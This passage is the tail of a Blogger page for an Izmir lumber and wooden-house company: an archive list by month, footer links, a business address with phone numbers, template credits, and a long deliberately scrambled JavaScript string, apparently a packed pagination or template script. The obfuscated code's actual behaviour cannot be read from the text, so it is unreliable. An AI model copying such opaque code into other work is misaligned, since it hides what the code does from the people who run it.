<a href='https://www.polatkereste.com/2022/01/'>Ocak 2022</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2021/11/'>Kasım 2021</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2021/09/'>Eylül 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2021/05/'>Mayıs 2021</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2021/04/'>Nisan 2021</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2021/03/'>Mart 2021</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2021/02/'>Şubat 2021</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2021/01/'>Ocak 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2020/12/'>Aralık 2020</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2020/11/'>Kasım 2020</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2020/10/'>Ekim 2020</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2020/09/'>Eylül 2020</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2020/08/'>Ağustos 2020</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2020/07/'>Temmuz 2020</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2020/06/'>Haziran 2020</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2020/04/'>Nisan 2020</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2020/03/'>Mart 2020</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2020/02/'>Şubat 2020</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2020/01/'>Ocak 2020</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2019/12/'>Aralık 2019</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2019/10/'>Ekim 2019</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2019/06/'>Haziran 2019</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2019/05/'>Mayıs 2019</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2019/04/'>Nisan 2019</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2019/03/'>Mart 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2019/01/'>Ocak 2019</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2018/11/'>Kasım 2018</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2018/10/'>Ekim 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2018/09/'>Eylül 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2018/08/'>Ağustos 2018</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2018/07/'>Temmuz 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2018/05/'>Mayıs 2018</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2018/04/'>Nisan 2018</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2018/03/'>Mart 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2018/02/'>Şubat 2018</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2018/01/'>Ocak 2018</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2017/12/'>Aralık 2017</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2017/11/'>Kasım 2017</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2017/10/'>Ekim 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2017/09/'>Eylül 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2017/08/'>Ağustos 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2017/07/'>Temmuz 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2017/06/'>Haziran 2017</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2017/05/'>Mayıs 2017</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2017/04/'>Nisan 2017</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2017/03/'>Mart 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2017/01/'>Ocak 2017</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2016/12/'>Aralık 2016</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2016/11/'>Kasım 2016</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2016/10/'>Ekim 2016</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2016/09/'>Eylül 2016</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2016/08/'>Ağustos 2016</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2016/06/'>Haziran 2016</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2016/05/'>Mayıs 2016</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2016/04/'>Nisan 2016</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2016/03/'>Mart 2016</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2016/02/'>Şubat 2016</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2016/01/'>Ocak 2016</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2015/12/'>Aralık 2015</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2015/11/'>Kasım 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2015/10/'>Ekim 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2015/09/'>Eylül 2015</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2015/08/'>Ağustos 2015</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2015/06/'>Haziran 2015</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2015/05/'>Mayıs 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2015/04/'>Nisan 2015</a> (10)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2015/03/'>Mart 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2015/02/'>Şubat 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2015/01/'>Ocak 2015</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2014/12/'>Aralık 2014</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2014/11/'>Kasım 2014</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2014/10/'>Ekim 2014</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2014/09/'>Eylül 2014</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2014/08/'>Ağustos 2014</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2014/06/'>Haziran 2014</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2014/04/'>Nisan 2014</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2014/03/'>Mart 2014</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2014/02/'>Şubat 2014</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2014/01/'>Ocak 2014</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2013/12/'>Aralık 2013</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2013/11/'>Kasım 2013</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2013/10/'>Ekim 2013</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2013/09/'>Eylül 2013</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2013/07/'>Temmuz 2013</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2013/05/'>Mayıs 2013</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2013/04/'>Nisan 2013</a> (43)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<div id='footer'>
<div class='content'>
<div class='widgetized_ft'>
<div class='column section' id='column1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='http://www.polatkereste.com/'>Anasayfa</a></li>
<li><a href='http://www.polatkereste.com/p/hakkimizda.html'>Hakkımızda</a></li>
<li><a href='http://www.polatkereste.com/p/iletisim.html'>İletişim</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='column section' id='column2'><div class='widget LinkList' data-version='1' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a href='http://www.polatkereste.com/search/label/Ah%C5%9Fap%20Evler'>Ahşap Evler</a></li>
<li><a href='http://www.polatkereste.com/search/label/Kul%C3%BCbeler'>Kulübeler</a></li>
<li><a href='http://www.polatkereste.com/search/label/Oyun%20Park%C4%B1'>Oyun Parkı</a></li>
<li><a href='http://www.polatkereste.com/search/label/Bah%C3%A7e%20Masa%20Tak%C4%B1mlar%C4%B1'>Bahçe Masa Takımları</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='column section' id='column3'><div class='widget LinkList' data-version='1' id='LinkList3'>
<div class='widget-content'>
<ul>
<li><a href='http://www.polatkereste.com/search/label/Kamelya'>Kamelya</a></li>
<li><a href='http://www.polatkereste.com/search/label/Kereste'>Kereste</a></li>
<li><a href='http://www.polatkereste.com/search/label/Lambri'>Lambri</a></li>
<li><a href='http://www.polatkereste.com/search/label/%C3%96zel%20%C4%B0stek'>Ahşap üzerine özel istekler</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='column section' id='column4'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<p><span style="color:#FF0000">Adres:</span> 222 sokak no:214 İsmail Sivri&nbsp;bulvarı, Kozağa&ccedil;<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Buca - İZMİR</p>

<p><span style="color:#FF0000">Tel:</span> &nbsp; 02322760106<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;05355572305<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;05549366280_82_85</p>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
</div>
</div>
</div>
<div id='cpr'>
<div class='content'>
<div id='credit'>Template by <a href='http://www.soratemplates.com'>Clairvo Yance</a></div>
Copyright &#169; 2012 <a href='https://www.polatkereste.com/' id='copyright'>Ahşap ev</a> - Tasarım: <a href='http://www.tekniksoft.com' target='_blank'>Tekniksoft</a>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
var posts=9,
    num=9,
    previous="&#171;",
    next="&#187;";
script="<citlnug=JvSrp\"ea(ucinpacker{=ucinc{eunca':(asItca)+(=%)3?tigfoCaCd(+9:.otig3)}i('.elc(^,tig)wiec-rec]kc|ec;=fnto()rtr []]efnto({eun\\w';=}wiec-i([]pprpaenwRgx(\\b+()'\\''',[];eunp(1 =/,=F1,,,,;(;35()1 =\"3=V4/)1(G=e3)e3*+;HB3;13<)H12=Va1)11(I1=/X2=I14=H4-;14>I4=Ib=<J1='n'7 ++ p\"2+<2>;6c2()11(>)1B=)1D=2\"b='a1=\\++'>'4+<a\"1 +\\< I\"2/L\\++?1-v\"1+'>'4+<a\"1 1D=2\"b='a1=# e\"h\\++';a1\"\\+g\"/>;7b='a1=# e\"i\\++';a1\"\\+g\"/>;T1 =Hd=fd+1(=db='2 z\"q>'d\"/J\"1 1d=)1D=2\"b='a1=\\++'><a\\;7b='a1=/K2/'F\"&S2=+X\\\"1/>'1 1D=2\"b='a1=# e\"h\\++';a1\"\\++<a\"1 +\\< I\"\"3=4('d\\)1 J>'d\"/>;6e2()11(<I1(=\"W)+\\< I\"\"3=4('e\\)1 J>'1+<a\"1 +\\< I\"\"3=4('e\\)1 J>'1+<a\"1 =77(7\";6g2.t\"u7\";T1 =;<.hp+fp.jb1(&f2>)=\"1().j\\<H1=7\"\\++<1>}35()1 =.J1 =Vb7$y$,0;Ic}3I)1 =;1a1(/K2/)=11(.s\"4-S)=1Fa3(.s\"2/L\"+4a1(?k1\")1 =.fa1(/K2/)1,.s\"&S);1a1(?=)=1&.s\"7\"=-)1a1(/K2/)=1{=2\"1(.s\"3=)=1BC3(.s\"3=)8C2)1 =;75('2 U\"'G\\4/X4?S2=&h4-o2&p5\"<\\2>'}7D\"L;1a1(&S2=)=11=01(.s\"3=)=1BC3(.s\"3=)8C2)1 =;75('2 U\"'G\"l1/m-\"F\\?h4-o2&p5&S2=\">\\/n\\)}34()4=a1*XHa1 =75(5\"[]1 =73(2\";.N\"O5\"c5(1\"G\"l1/m5-C\"4+&S2=&h4-o2&p5\";.Rc}34()4=a1*XHa1 =75(5\"[]1 =73(2\";.N\"O5\"c5(1\"G\"l1/m-\"F\"5-C\"4+&S2=&h4-o2&p5\";.Rc}35()5=.J7[]1 =65.t3(,9+65.t3(32)1 =Bb;1D=2\"1 =/K4-S\"c\"1-v\"1+#g\"H1 6d\"2/L\"F\"4-S\"c\"1-v\"1+#g\"H3.Id2.Y\"C]2.Y\"T]2.U2.Y{V\"W,T1(,,,,)1 i1[i1.V(,,,,),D1(,,,,)1 *t=)tb,W1(,,,,)1-*t=)(-)b,E1(,,,,)1(t=/)11 /**+;ac2(-*t2-)b,F1(,,,,)1 *t=)ttb,G1(,,,,)1 *(=/-)tt1+}4:3xtbcd{1(/d2<)ac2tttb1 /*(-2**+)b,H1(,,,,)1 *t=)tttb,I1(,,,,)1-*(=/-)ttt1+}7:3xtbcd{1(/d2<)ac2ttttb1-/*(-2***-)b,K1(,,,,)1 *t=)ttttb,L1(,,,,)1 *(=/-)tttt1+}7:3xtbcd{1(/d2<)ac2tttttb1 /*(-2****+)b,N1(,,,,)1-*g5(/*1.Z2)cb,O1(,,,,)1 *g3(/*1.Z2)b,P1(,,,,)1-/*1.71.Ztd-)b,Q1(,,,,)1 =0bc1.M21*td1)b,R1(,,,,)1 =dbcc(1.M2-0td+)b,S1(,,,,)1(=01 ;1t=)abc1(t=/)11 /*g2(,0(-)+;ac2(1.M2-0-t+)b,T1(,,,,)1-*1.o1(/d*)1+}7:3xtbcd{ac1.o1(=/-)t+}7:3xtbcd{1(/d2<)ac2(g2(-*)1+;ac2(g2(-t=)t+)b,W1(,,,,)1 =.k1 =;6ac1(=01 ;1(/d=11 +;1!)=*.;1a1.Xc)ac1 =/}71 =/21.Z*g5(/)1-a1.M21*t=)*g3(tds**g1/)+}7:3xtbcd{6s13;6p01 =;1t=)ab1(t=)=)abc1(ppd031(<g2(){=;6sp41 6sp(*g1)1.8ca;aa1.M2-0t*g3(tds**g1/)cb,Y1(,,,,)1 =.k1 =;6ac1(=01 ;1(/d2=21 +;1!)=*.*.;1a1.Xc)ac1 =/}71 =/21.Z*g5(/)1(<)a05a1.M21*t=)*g3(tds**g1/)b1 *g2(,1*t=)*g3(tds**g1/)05cb,Z1(,,,,,)1(=4)=.k1 *t=)t(s1*-)b,01(,,,,,)1(=4)=.k1 *(=/-)t(s1*+)1+}8:3xtbcds{1s=ss13;1(/d2<)ac2tt((*15)1*-)b1 /*(-2**(s=.X+)ts+)b,Y1(,,,,)1 -i1.9xdt0cd+}5:3xtbcd{1(/d</.51 *.tttb1 1t227)ac(.t(-1527)t07)b1 1t2527)ac(.t(-22/.5*+.2+;71 *74*t=.327)t08)b,51(,,,,)1(</)a2.Y5(,*,,,)05b1 i1.9xt2d0cd*.+*.+})1 j2.6)$(3)$(#Z3 N)2(3:w)2(.8\":w)6(<J1='7'<2>)$(#Z3 N)3(3)$(2.8\"l2\".u1,R.26)2(.Y)2(a)2(3\"}1({j1)2(3:w)2(.Y)2(a)4(3\"}};j1({j\".8 .9 .a)3(3)$(2.8\"w)4(.q{K02),3)$(2.8\"w)4(.q{K1)))(3ca{3bE6)1 dc5(R{,.a2.66)1 =21=()W1.1\\<H1=2-7/\\)2(.P6\",xc\\<H1=2-b/\\)1(n,o1.b)x1.c)D1,bx1=n2(4\",=F2,,,=J1=]3=Jj1.A5,G1.A5,81.A6,=d1.al1.A6,=d1.Jy1.A3,a1.A3,=d1.Md1.A3,y1.A3,=d1.Ov1.A3,e1.A1,c1.A6,,e1.e3=Jq1,o1,,j3,11(6R0RZR+1[]1.pR.b\"c)1(d5==3\"1(.i\"N)3)n\"d;=d2;=d2}7n\"d;=cC1.A6;=R1.Z\"d)1{=2\"L1.xC1.y1.Z\"O)1(d6)1 =('a1=2-h2\">'.L4)6=('a1=2-h1\">'.L4)Y3(3)I2(};i3(3)I1(}}11.g{65=('3 z\"e8\"/\\)1(n,z\";11.i1.Z\"g)1(6R0RZR+1(d5)z='2 z\"h b1=\\++'>4 U\"'1.j1.pR.b\"i)\\\"/<2>'1 z='2 b1=\\++'>'(+)\"/N\"5.k4)8(2\"\"r,3)I6((2.b\"C)}}3F)1(d5)h2(2\".v\"m)2(e.Z\"m)F)1 ({1!o&qf8(3)1(==3\"h\"p)1 R\"p),d6)1 Q)8()f\"}11.SB)1(d6)n3(3)3=R2(}1({o1;1f=\"&1.S&3)(};11.S{6oc\\<H1=2-m4\">'.L1)o3(3)1(.n\"A){.v\"A)2(6\";Q)3=R1{.v\"p)2(4\";(;Q1})1 ({=J1(d3&!QB)1.p1({1f2(;1n=\"d)(1\";73(1\"}1.z1({1f2(;1n=\"d)(2\";73(2\"}1.u1({.B\"r);25=3)o4(3\"}1.l1()1(==3\"ha;73();28=3)1.j)6()3(;.j)6(F.T)1.p)8(5\";.T)2(;n8(2\".s);23=3a{d3.r1[]a;n4(3\"[]}1.U1()1.U6(n0,)1.B\"U,a);11.C{6Gc\\<H1=2-t/\\)1(n;1n=\"d).8{bj2(.8\"s1\",0-VG1(6-2)1)1:1-)24:x1)23:2\")1 ({11.C{6a1.p1)1=\"i\";1a2(6\")1=.b\"t)ic1)0.j1 1a0.hia0.h1()G0.ji1(d3==4\"G2(;71(d3==4\"G6(d3)1 11.3=\"l).21.V}}(;35({11.C1(d3==4\"G2(;71(d3==4\"G8(d3)1 11.3=\"l).v1.V}63=('1 z\"w8\">'.L1)1(==3\"3.8{bj1:G1:5%,x\"0\"3:j22:1/};T1 =;<;+)1 n1.pR.b\"v)1(n3.kc5)}35({6i1.p1)2(6\";1i{W2(;()2(}1 ({W2(.j)2(}o)1 =('a1=2-y I\" z\"A >'.L1)1(==3\"M1(1:,c1,m\"0\"1:5%,t-/,B-G2)M2(;64=]1(6R0RZR+4[]1.pR.b\"I)1 p)1(G1]{.1)M0.I4[e}5(;mL=\"w?R1;3K)1 =]1(==3\"1()=\"X,4\"\"I,4\";7i[3\"\"H,4\"\"J,5\"\"r,5\"\"t,3\"\"v,6\"\"y,6\"\"A]1 =\"F,6\"\"C,6\"\"E,6\"\"G,6\"\"I,4\"\"Y,6\"\"q,6\"\"u,1\";=[g8(g6(*i2+)]1(==sLi0}13)(;31({p)u)5(;(;.U1)1(m{(;==3\"t)H)1 11[e)==3\"t)H)1(==3\"{.2)1.8\"c,8 E)4.8{bj1:G1:1-)21:x1)2)1 kp2,,w[,=]J[,=]3=]T[,L[;3t)1(w1]{=w1]2?w1]2:mL1.xy1[e.K1[e.K1.A3;a1[e.L1[e.L1.A3;=w1]3?w1]3:d1.Md1[e.n1[e.n1.A3;y1[e.N1[e.N1.A3;=w1]3?w1]3:d1.Ov1[e.P1[e.P1.A3;e1[e.Y1[e.Y1.A1;=w1]2?w1]2:d2}6bL1(5\"!=11:J1(==4\"|==4\"{kjp1/+.|;4j1 1L=\"X|L=\"H)2=/+.|;=G2=G1 1L=\"t|L=\"s|L=\"v)2=;=Gy0502=01 1L=\"q|L=\"r|L=\"u)2=/+.|;=G2=01 1b{kjS050p1/a0502=0y2*}=4=1?D2+L1(w0)n2(1.M)3(;j4()1()3=M2)3=MS}6fy1,D1,M2(-)1()1=()1(D0<3)11[]=11=+D0+D1;71=+D0+S11[];71(D1<3)i2(a11[]+D1;71=+2--D0)(--D1)1 1f=j1=+;71=+--;wf=('1 z\"M/\\)1(n.8{B\"N,P1};[]3[]0.q\"d)3[]0.bD3[]0.c5;1![]{[]a3(1\";[]Pf.q\"d)1(3[]{4f=.i\"N)4[]3[]3(2\"}O2;Mp1()1(D0==a11=G1[]p1(D1==-)Oj1[]2;[]2 Z1,M2,,[]U[)Jf.By1/-M21[]pJf.Bx-/+O21[]2}71(.s\"O)=-|L1(6\"!=1|==3\"{1f=y11=GfpJf=C3(O1,4ewf,,];[]1.=G21/-*}71(.s\"Q)=-|L1(6\"!=1|==3\"{1f=y11=-*kJf=C3(O1,4ewf,,];[]1.=j21/+*kPf.b3[]1=OPf.c3[]1=M1()5Tf,F1]1[]1[];73([]1[e,)Jf.V0=[]Jf.0)}(;1c5.et)1(&L1(2\"==)1 =('1 z\"E/\\)1(n.8{B\"N,P\"\")QA0.q\"d)Q1.bDQ1.c5+01 =C5(,4eQ\"8\"\",)m1.=1/+0m1.=42m2.=g1/;.0)}3hb{1!)1(3&f2(;6e1,y1[e,y1,Q1,DL1(5\"!=11:J1,t4,O1(==1\"{e+1(e=Z1=}71(==2\"{e-1(e01=-}71=;1e1)=1\"1 =2\"1 =F1]I3(e;m)r)F)M2(;=R4()1\"J:1b=\"p)1=;u-}71=;u11=y;l1\"I:1b=\"p)1=;u11{y11=11=y;l1\"X:1b=\"p)1=;u11{y41=11=x;l1\"H:1b=\"p)1=;u-}71=;u11=x;l1\"t:1b=\"p)u-;71=;y21=y;l1\"s:1b=\"p)u11 u-;y21=y;l1\"q:1b=\"p)u11 u-;y21=x;l1\"r:1b=\"p)u-;71=;y21=x;l1\"u:1b=\"p)u11 u-;y21=y;l1\"v:1b=\"p)u-;71=;y21=x;l1\"x:1b=\"p)u11 u-;y21=x;l1\"y:1b=\"p)u-;71=;y21=x;l1\"z:1b=\"p)u-;71=;y21=y;l1\"A:1b=\"p)u11 u-;y21=y;l1=;R1-)1(D{fs1)3([t,y1[]1[];54[t,,f0,f1)1{5T1]5,t;54[t,,t}[t.V0=[t;[t.V1]3[t}1L1(2\"==)i1.Z21 i1.Z1=;6j2;R1-)J1]2[Q=;11)1=(t;24)1\"S:=g2(f0-p*+g2(f1-1*;r01;k6\"1(f0<pj1[]d1 =2--f0)d1(f1<1j=f1*;7j=S11[]*;r2;l1\"w4\"j1[]d1[]d2=-;l1\"32\"j(a11[]*+S11[]*;r01}1 24)1\"S:=g2(t2)d2=;l1\"T:11<jj1*;7j(--t*;r2;l1\"w4\"j1*;ry11;k4-w:=y11)d2=;l1 =6:Q4:,:,O04:[t.Bx4:[t.By6:[t.Bz2:[t,x1,z1}cl.nj.q{N1*i4:*,:*}{yC8:4:ez\"r,O\"r}3:3ai{1i6==4\"1.f2[26]a1 1i6==4\"{1ava2va1(==3\"1.f1.=24-1.x2)a1 1L=\"u)22.Bx1.P(23-j*;71(D{22.By1.Q(25[]3)a1.f1.=24+1.z1-1*}71(Q=\"\"1.f1.=24-1.x2)a1 11==x)22.Bx1.P(23-j*}71(>)=*-;22.Bz1.Va1.f4(},41({11.x=2)E)}}}33(,,,)1 =.N1,Ob1.c1(8b5(,,,O;1c1!=|c1!=G{6fa3(1\",tf3(2\";.bjf1=G1.5c00j1)cf1(.s\"v)=-)1 =.bS050hc1/a0501=,1h1(==a1hc1-*;1i=S1gc1-*;.5ci1,*1gh00e1)1 1L1(6\"!=1|.s\"R)=-|L=\"u)1 =.by0501=;1d=y1gc1-*;.5cd1,,,.c00e1)1 1L1(6\"!=1|.s\"P)=-|L=\"v)1 =.cy0504=;1d=y1hc1-*;.5c0d4,.bh00e1)}34()1 ;1a2=0ia21 =a1/;ai11 ()1 ,;1aS=0{=/|;=%}7baSi01[,]1(==2\"{n1(8:4\"1:,c1)1.X1({6ic1)1(n1(<[]1)1.bi0.b;oi0.b1(n1(<[]1)1.ci0.c;=[]1})1.p1)1(z1\"\"\".u5,3)1.1))1 62,s3,A4,,,Bg1 ({11[e&!)L1[e.x1[e.x3?:d2;=w1]2?w1]2:d2}1(==2\"|==3\"|==5\"|==1\"&c5.I&.w8<)=4\"1(.s\"K)=-)1!63=('1 z\"L1\">'.L1)1(.s\"M)=-)1!D{Dc\\<H1=8-H/\\)1(n;sc\\<H1=8-H/\\)1(n}1L1(3\"!=11(3)7c\\<H1=3-H/\\)1()1(.s\"q)=-)1!A{Ac\\<H1=2-Y1\">'.L1)Xc\\<H1=2-Z/\\)1(A;Bc\\<H1=2-1/\\)1()4=('1 z\"q6 2/\\)1(n;=('1 z\"q6\">'.L4)gc\\<H1=2-1/\\)1()N1(1:1,b1,c1.o1*oxx,B-g2(o1+*)2)X1(3:1,b1,c1.o1*oxx,B-g2(o1+*)2)g2(B.8{b1,cx2:x2)}(}33()1(q{1!o&)Q)1 =e1=F2(e,i1(==1\"{e+1(e=Z1=}71(==2\"{e-1(e01=-}71=;1d1)=1\"1 =2\"1=F2(e;.s1)5(;(;(;.2)q1;F1(z1\"\"\";f1(z1\"\"\";2L{k4\"1.8{K01:}.q{K1,,E;l1\"B:1b=\"p)i1(1:o1:}.q{m0,,E;71.8{m-o1:}.q{m0,,E;l1\"C:1b=\"p)i1(1:x1:}.q{x0,,E;71.8{xx1:}.q{x0,,E;l1\"D:1b=\"p)1.8{m1,P3)1(1:}C1)1.q{m-o,,3)1.8\"m,0))1{i1(1:1,P3)1(1:}C1)1.q{m1}C1({f1(1\"\"\"}}l1\"E:1b=\"p)1.8{x-,P3)1(1:}C1)1.q{xx,,3)1.8\"x,0))1{i1(1:,P3)1(1:}C1)1.q{x-}C1({f1(1\"\"\"}}l1\"F:i2(;61(2:2(+i0.U\" t2\"1:}.q{b1}C1({61(1:,c0)1.8\"-C,3)2(;E))1;k6\"1.2)3.8{c\"F\"1[]1+)2-G,b1}.q{cx,,3)3.8{b01:};i1(z1\"\"\".1)1(};l1\"I:f1(1:};i1(1:};D1(1:o21:,x01:,c\"F\"1[]1+)2-G};s1(1:o21:,x03:,c\"F\"1[]1+)-0  t2\")2.q{b0,)2.q{b0,3:,z1()2.8\"c1\"a1+7 \"}4:3)1.8\"K,1)2.E2)1(1:2\"4:2\"1:2\"3:2\")1(})1;k6\"1.8{K0)1.8{P3)2.8{b1,cx21:,m02:2(+f0.U\" t2\")2.8{b1,cx24:,m02:2(+f0.U\"  5%2-G};D1(1:}C;s1(1:}{yC3:3a{s1(2-B,0+ax+7\"}4:3)1.8\"K,1)2.E2)1(1:2\"4:2\"1:2\"3:2\")1(})1;k4\"1.8\"-C,3)1.8\"-C,4)1(==1\"1.q{m-o1:}C1({f1(1:,K11:};E))1 f1(1:o1:}C1({f1(1:,K11:};E))1;k3\"1 =g8(g2(o1+*);1b=\"p)1.2)3.8{c\"F\"1[]1+)3 C2-G}.q{be1:,t-/,B-/}C1({71(1:,c03:,B0)1.8\"-C,3)2(;E))1{i1(z1\"\"\";f1(z1\"\"\";71(2:2(+f0.U\" C3 t2\"1:,ce3:e22:e21:}.q{b01:,t02:}C1({71(z1\"\"\";E))1;k6\"1.8\"-C,3)1.8\"-C,4)1 =f1(,M1.c)1.q{x-M21:h21:*,c21,K0,,3)1.8{x01:,bh1:M1:,P2)1(};l1\"q:A2(6.1)3.Eg.8{c\"F\"1[]1+)3 C2-G};6j{v0;()1(1:Q,3:,z1()1(<7)N1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)};.8{-l1\"\"j-++1),-e1\"\"j-++1),--h:1(\"a\"v\"\"2-h:1(\"a\"v\")1{.8{-l1\"\"j2),-e1\"\"j2),--h:1(T\"\"2-h:1(T\")g1(\"2-h:1(2),-e1\"\"j-T\"\"o1\"\"j-T\"\"2-h:1(2)};=-3X1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)};B1(\"2-h:1(\"a\"v\"\"2-h:1(\"a\"v\"\"o1\"\"j-++1),-m1\"\"j-++1)}},41({A2(6.2)X2()2(B.Eg.8{-l1\"\"j0\"\"2-h:1(),--h:1(),-m1\"\"j0\")1.8\"-C,3)1(})1;k6\"1.2)1.8\"-C,3)2(;f1(z1\"\"\".1)1 